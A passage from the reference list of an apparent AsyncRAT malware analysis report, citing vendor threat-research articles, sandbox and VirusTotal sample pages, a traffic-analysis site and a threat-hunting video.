[5] B. Tancio, F. Cureg, and M. E. Viray, “Analyzing AsyncRAT’s Code Injection into Aspnet_Compiler.exe across Multiple Incident Response Cases,” Trend Micro, Dec. 11, 2023. Available: https://www.trendmicro.com/en_gb/research/23/l/analyzing-asyncrat-code-injection-into-aspnetcompiler-exe.html. [Accessed: Oct. 22, 2024].

[6] F. Martinez, “AsyncRAT loader: Obfuscation, DGAs, decoys and Govno,” AT&T Cybersecurity, May 21, 2024. Available: https://cybersecurity.att.com/blogs/labs-research/asyncrat-loader-obfuscation-dgas-decoys-and-govno. [Accessed: Oct. 22, 2024].

[7] Splunk Threat Research Team, “AsyncRAT Crusade - Detections and Defense,” Splunk, Mar. 27, 2023. Available: https://www.splunk.com/en_us/blog/security/asyncrat-crusade-detections-and-defense.html. [Accessed: Oct. 22, 2024].

[8] VirusTotal Analysis Overview 1. Available: https://www.virustotal.com/gui/file/1eb7b02e18f67420f42b1d94e74f3b6289d92672a0fb1786c30c03d68e81d798/details. [Accessed: Oct. 22, 2024].

[9] VirusTotal Analysis Overview 2. Available: https://www.virustotal.com/gui/file/39ce0b953f3831429fa1c971ad0da741877ad2c932406e43f64874e65f82a238/details. [Accessed: Oct. 22, 2024].

[10] “Malware Traffic Analysis,” Malware Traffic Analysis, Jan. 9, 2024. Available: https://malware-traffic-analysis.net/2024/01/09/index.html. [Accessed: Oct. 22, 2024].

[11] AnyRun Analysis Overview. Available: https://app.any.run/tasks/c226c343-8b98-4714-b3ea-47547a3a8b0c. [Accessed: Oct. 22, 2024].

[12] Hybrid Analysis Overview. Available: https://www.hybrid-analysis.com/sample/1eb7b02e18f67420f42b1d94e74f3b6289d92672a0fb1786c30c03d68e81d798. [Accessed: Oct. 22, 2024].

[13] “Network Security Monitoring and Threat Hunting Dr Josh w/ Peter Manev,” YouTube. Available: https://www.youtube.com/watch?v=s621gAaURA0&t=3261s. [Accessed: Oct. 22, 2024].

)